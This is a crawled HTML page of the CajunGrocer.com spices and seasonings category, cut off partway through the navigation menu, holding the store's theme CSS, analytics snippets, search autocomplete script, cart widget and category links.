

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/spices-seasonings?page=4
body_size: 22677
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Authentic Cajun Seasoning &amp; Spices</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Discover the authentic taste of Louisiana with our premium range of Cajun Seasoning. Perfect for gumbo, étouffée, pasta, or jambalaya. Experience the true essence of Cajun cuisine with CajunGrocer.com. -  4" />
<meta name="keywords" content="Cajun Seasoning, Cajun Spices, Louisiana Cuisine, Authentic Cajun, Gumbo, Étouffée, Pasta, Jambalaya, Cajun Seasonings, Spices" />

        <!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}}]}</script>

<!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Spices &amp; Seasonings"/>
<meta property="og:url" content="https://www.cajungrocer.com/spices-seasonings"/>
<meta property="og:image" content=""/>
<meta property="og:description" content="Discover the authentic taste of Louisiana with our premium range of Cajun Seasoning. Perfect for gumbo, étouffée, pasta, or jambalaya. Experience the true essence of Cajun cuisine with CajunGrocer.com."/>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/spices-seasonings" rel="canonical" />
<link href="https://www.cajungrocer.com/spices-seasonings?page=3" rel="prev" />
<link href="https://www.cajungrocer.com/spices-seasonings?page=5" rel="next" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
